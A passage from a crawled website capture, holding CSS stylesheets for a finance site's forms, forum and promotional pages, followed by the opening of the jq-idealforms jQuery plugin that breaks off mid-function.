bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


.show { display:block; }
.hide { display:none; }

.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js
body_size: 16355
content:
/*--------------------------------------------------------------------------

  jq-idealforms 2.1

  * Author: Cedric Ruiz
  * License: GPL or MIT
  * Demo: http://elclanrs.github.com/jq-idealforms/
  *

--------------------------------------------------------------------------*/

;(function ( $, window, document, undefined ) {

  'use strict';

  // Global Ideal Forms namespace
  $.idealforms = {}
  $.idealforms.filters = {}
  $.idealforms.errors = {}
  $.idealforms.flags = {}
  $.idealforms.ajaxRequests = {}

/*--------------------------------------------------------------------------*/

/**
 * @namespace A chest for various Utils
 */
var Utils = {
  /**
   * Get width of widest element in the collection.
   * @memberOf Utils
   * @param {jQuery object} $elms
   * @returns {number}
   */
  getMaxWidth: function( $elms ) {
    var maxWidth = 0
    $elms.each(function() {
      var width = $(this).outerWidth()
      if ( width > maxWidth ) {
        maxWidth = width
      }
    })
    return maxWidth
  },
  /**
   * Hacky way of getting LESS variables
   * @memberOf Utils
   * @param {string} name The name of the LESS class.
   * @param {string} prop The css property where the data is stored.
   * @returns {number, string}
   */
  getLessVar: function( name, prop ) {
    var value = $('<p class="' + name + '"></p>').hide().appendTo('body').css( prop )
    $('.' + name).remove()
    return ( /^\d+/.test( value ) ? parseInt( value, 10 ) : value )
  },
  /**
   * Like ES5 Object.keys
   */
  getKeys: function( obj ) {
    var keys = []
    for(var key in obj) {
      if ( obj.hasOwnProperty( key ) ) {
        keys.push( key )
      }
    }
    return keys
  },
  // Get lenght of an object
  getObjSize: function( obj ) {
    var size = 0, key;
    for ( key in obj ) {
      if ( obj.hasOwnProperty( key ) ) {
        size++;
      }
    }
    return size;
  },
  isFunction: function( obj ) {
    return typeof obj === 'function'
  },
  isRegex: function( obj ) {
    return obj instanceof RegExp
  },
  isString: function( obj ) {
    return typeof obj === 'string'
  },
  getByNameOrId: function( str ) {
    var $el = $('[name="'+ str +'"]').length
      ? $('[name="'+ str +'"]') // by name
      : $('#'+ str) // by id
    return $el.length
      ? $el
      : $.error('The field "'+ str + '" doesn\'t exist.')
  },
  getFieldsFromArray: function( fields ) {
    var f = []
    for ( var i = 0, l = fields.length; i < l; i++ ) {
      f.push( Utils.getByNameOrId( fields[i] ).get(0) )
    }
    return $( f )
  },
  convertToArray: function( obj ) {
    return Object.prototype.toString.call( obj ) === '[object Array]'
      ? obj : [ obj ]
  },
  /**
   * Determine type of any Ideal Forms element
   * @param $input jQuery $input object
   */
  getIdealType: function( $el ) {
    var type = $el.attr('type') || $el[0].tagName.toLowerCase()
    return (
      /(text|password|email|number|search|url|tel|textarea)/.test( type ) && 'text' ||
      /file/.test( type ) && 'file' ||
      /select/.test( type ) && 'select' ||
      /(radio|checkbox)/.test( type ) && 'radiocheck' ||
      /(button|submit|reset)/.test( type ) && 'button' ||
      /h\d/.test( type ) && 'heading' ||
      /hr/.test( type ) && 'separator' ||
      /hidden/.test( type ) && 'hidden'
    )
  },
  /**
   * Generates an input
   * @param name `name` attribute of the input
   * @param type `type` or `tagName` of the input
   */
  makeInput: function( name, value, type, list, placeholder ) {

    var markup, items = [], item, i, len

    function splitValue( str ) {
      var item, value, arr
      if ( /::/.test( str ) ) {
        arr = str.split('::')
        item = arr[ 0 ]
        value = arr[ 1 ]
      } else {
        item = value = str
      }
      return { item: item, value: value }
    }

    // Text & file
    if ( /^(text|password|email|number|search|url|tel|file|hidden)$/.test(type) )
      markup = '<input '+
        'type="'+ type +'" '+
        'id="'+ name +'" '+
        'name="'+ name +'" '+
        'value="'+ value +'" '+
        (placeholder && 'placeholder="'+ placeholder +'"') +
        '/>'

    // Textarea
    if ( /textarea/.test( type ) ) {
      markup = '<textarea id="'+ name +'" name="'+ name +'" value="'+ value +'"></textarea>'
    }

    // Select
    if ( /select/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push('<option value="'+ value +'">'+ item +'</option>')
      }
      markup =
        '<select id="'+ name +'" name="'+ name +'">'+
          items.join('') +
        '</select>'
    }

    // Radiocheck
    if ( /(radio|checkbox)/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push(
          '<label>'+
            '<input type="'+ type +'" name="'+ name +'" value="'+ value +'" />'+
            item +
          '</label>'
        )
      }
      markup = items.join('')
    }

    return markup
  },
  escapeRegex: function( str ) {
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
  }
}

/**
 * Custom tabs for Ideal Forms
 */
$.fn.idealTabs = function (container) {

  var

  // Elements
  $contents = this,
  $container = container,
  $wrapper = $('<ul class="ideal-tabs-wrap"/>'),
  $tabs = (function () {
    var tabs = []
    $contents.each(function () {
      var name = $(this).attr('name')
      var html =
        '<li class="ideal-tabs-tab">'+
          '<span>' + name + '</span>'+
          '<i class="ideal-tabs-tab-counter ideal-tabs-tab-counter-zero">0</i>'+
        '</li>'
      tabs.push(html)
    })
    return $(tabs.join(''))
  }()),

  Actions = {
    getCurIdx: function () {
      return $tabs
        .filter('.ideal-tabs-tab-active')
        .index()
    },
    getTabIdxByName: function (name) {
      var re = new RegExp(Utils.escapeRegex(name), 'i')
      var $tab = $tabs.filter(function () {
        return re.test($(this).text())
      })
      return $tab.index()
    }
  },

  /**
   * Public methods
   */
  Methods = {
    /**
     * Switch tab
     */
    switchTab: function (nameOrIdx) {

      var idx = Utils.isString(nameOrIdx)
        ? Actions.getTabIdxByName(nameOrIdx)
        : nameOrIdx

      $tabs.removeClass('ideal-tabs-tab-active')
      $tabs.eq(idx).addClass('ideal-tabs-tab-active')
      $contents.hide().eq(idx).show()
    },

    nextTab: function () {
      var idx = Actions.getCurIdx() + 1
      idx > $tabs.length - 1
        ? Methods.firstTab()
        : Methods.switchTab(idx)
    },

    prevTab: function () {
      Methods.switchTab(Actions.getCurIdx() - 1)
    },

    firstTab: function () {
      Methods.switchTab(0)
    },

    lastTab: function () {
      Methods.switchTab($tabs.length - 1)
    },

    updateCounter: function (nameOrIdx, text) {
      var idx = !isNaN(nameOrIdx) ? nameOrIdx : Actions.getTabIdxByName(name),
          $counter = $tabs.eq(idx).find('.ideal-tabs-tab-counter')
      $counter.removeClass('ideal-tabs-tab-counter-zero')
      if (!text) {
        $counter.addClass('ideal-tabs-tab-counter-zero')
      }
      $counter.html(text)
    }
  }

  // Attach methods
  for (var m in Methods)
    $contents[m] = Methods[m]

  // Init
  $tabs.first()
    .addClass('ideal-tabs-tab-active')
    .end()
    .click(function () {
      var name = $(this).text()
      $contents.switchTab(name)
    })

  // Insert in DOM & Events
  $wrapper.append($tabs).appendTo($container)

  $contents.addClass('ideal-tabs-content')
  $contents.each(function () {
    var $this = $(this), name = $(this).attr('name')
    $this.data('ideal-tabs-content-name', name)
      .removeAttr('name')
  })
  $contents.hide().first().show() // Start fresh

  return $contents

}

/**
 * A custom <select> menu jQuery plugin
 * @example `$('select').idealSelect()`
 */
$.fn.idealSelect = function () {

  return this.each(function () {

    var

    $select = $(this),
    $options = $select.find('option')

    /**
     * Generate markup and return elements of custom select
     * @memberOf $.fn.toCustomSelect
     * @returns {object} All elements of the new select replacement
     */
    var idealSelect = (function () {
      var
      $wrap = $('<ul class="ideal-select '+ $select.attr('name') +'"/>'),
      $menu = $(
        '<li><span class="ideal-select-title">' +
          $options.filter(':selected').text() +
        '</span></li>'
      ),
      items = (function () {
        var items = []
        $options.each(function () {
          var $this = $(this)
          items.push('<li class="ideal-select-item">' + $this.text() + '</li>')
        })
        return items
      }())

      $menu.append('<ul class="ideal-select-sub">' + items.join('') + '</ul>')
      $wrap.append($menu)

      return {
        select: $wrap,
        title: $menu.find('.ideal-select-title'),
        sub: $menu.find('.ideal-select-sub'),
        items: $menu.find('.ideal-select-item')
      }
    }())

    /**
     * @namespace Methods of custom select
     * @memberOf $.fn.toCustomSelect
     */
    var Actions = {

      getSelectedIdx: function () {
        return idealSelect.items
          .filter('.ideal-select-item-selected').index()
      },

      /**
       * @private
       */
      init: (function () {
        $select.css({
          position: 'absolute',
          left: '-9999px'
        })
        idealSelect.sub.hide()
        idealSelect.select.insertAfter($select)
        idealSelect.select.css(
          'min-width',
          Utils.getMaxWidth(idealSelect.items)
        )
        idealSelect.items
          .eq($options.filter(':selected').index())
          .addClass('ideal-select-item-selected')
      }()),

      noWindowScroll: function (e) {
        if (e.which === 40 || e.which === 38 || e.which === 13) {
          e.preventDefault()
        }
      },

      // Fix loosing focus when scrolling
      // and selecting item with keyboard
      focusHack: function () {
        setTimeout(function () {
          $select.trigger('focus')
        }, 1)
      },

      focus: function () {
        idealSelect.select.addClass('ideal-select-focus')
        $(document).on('keydown.noscroll', Actions.noWindowScroll)
      },

      blur: function () {
        idealSelect.select
          .removeClass('ideal-select-open ideal-select-focus')
        $(document).off('.noscroll')
      },

      scrollIntoView: function (dir) {
        var
        $selected = idealSelect.items.filter('.ideal-select-item-selected'),
        itemHeight = idealSelect.items.outerHeight(),
        menuHeight = idealSelect.sub.outerHeight(),

        isInView = (function () {
          // relative position to the submenu
          var elPos = $selected.position().top + itemHeight
          return dir === 'down'
            ? elPos <= menuHeight
            : elPos > 0
        }())

        if (!isInView) {
          itemHeight = (dir === 'down')
            ? itemHeight // go down
            : -itemHeight // go up

          idealSelect.sub
            .scrollTop(idealSelect.sub.scrollTop() + itemHeight)
        }
      },

      scrollToItem: function () {
        var idx = Actions.getSelectedIdx(),
            height = idealSelect.items.outerHeight(),
            nItems = idealSelect.items.length,
            allHeight = height * nItems,
            curHeight = height * (nItems - idx)

        idealSelect.sub.scrollTop(allHeight - curHeight)
      },

      showMenu: function () {
        idealSelect.sub.fadeIn('fast')
        idealSelect.select.addClass('ideal-select-open')
        Actions.select(Actions.getSelectedIdx())
        Actions.scrollToItem()
      },

      hideMenu: function () {
        idealSelect.sub.hide()
        idealSelect.select.removeClass('ideal-select-open')
      },

      select: function (idx) {
        idealSelect.items
          .removeClass('ideal-select-item-selected')
        idealSelect.items
          .eq(idx).addClass('ideal-select-item-selected')
      },

      change: function (idx) {
        var text = idealSelect.items.eq(idx).text()
        Actions.select(idx)
        idealSelect.title.text(text)
        $options.eq(idx).prop('selected', true)
        $select.trigger('change')
      },

      keydown: function (key) {
        var

        idx = Actions.getSelectedIdx(),
